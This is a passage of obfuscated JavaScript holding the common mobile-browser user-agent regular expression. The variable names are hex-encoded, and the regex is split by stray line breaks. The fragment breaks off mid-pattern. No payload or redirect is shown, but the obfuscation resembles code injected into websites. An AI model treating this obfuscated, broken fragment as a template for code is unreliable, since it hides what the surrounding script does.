
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|
blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|
kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo
|up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|
aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-